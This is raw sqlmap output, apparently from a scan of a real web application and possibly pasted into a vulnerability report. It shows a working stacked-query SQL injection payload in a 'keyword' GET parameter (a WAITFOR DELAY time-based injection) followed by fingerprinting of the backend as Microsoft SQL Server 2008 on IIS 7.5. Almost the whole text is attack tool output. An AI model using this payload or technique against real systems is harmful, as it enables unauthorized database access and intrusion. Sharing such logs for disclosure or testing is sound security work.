 sqlmap identified the following injection point(s) with a total of 429 HTTP(s) requ
ests:
---
Parameter: keyword (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: where=title&keyword=asd');WAITFOR DELAY '0:0:5'--&cid=0&sdate=2015-3-3
&edate=2016-3-4
---
[23:35:12] [INFO] testing Microsoft SQL Server
[23:35:12] [WARNING] it is very important to not stress the network adapter during
usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--
time-sec')? [Y/n] y
[23:35:24] [INFO] confirming Microsoft SQL Server
[23:35:35] [INFO] adjusting time delay to 2 seconds due to good response times
[23:35:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008